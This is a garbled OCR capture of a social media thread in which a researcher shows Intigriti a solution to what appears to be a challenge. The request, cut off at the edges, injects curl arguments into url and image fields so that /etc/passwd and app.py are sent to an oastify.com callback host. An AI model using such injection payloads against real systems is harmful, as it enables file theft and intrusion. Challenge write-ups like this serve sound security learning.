 Khaled Nassar 👾 @knassar702 · 2h
Replying to @intigriti
anyway I make it works on bash too
url=http://localhost.(burp_call).com&image=headers=@/etc/passwd;
filename=meme.png
aw Hex Hackvertor
pdate_picture HTTP/1.1
ocalhost:5000
ent: curl/7.87.0
*/*
Length: 106
Type: application/x-www-form-urlencoded
on: close
://localhost.yuwdqf2wjd762bb4r0v38y1it9z2nsbh.oastify.com&image=
=@app.py;filename=meme.png
1 3 63
INTIGRITI @intigriti · 2h
Replying to @knassar702
Perfect 🔥
1 1 51
Khaled Nassar 👾 @knassar702 · 2h
Replying to @intigriti
It's time to buy a drink to celebrate now haha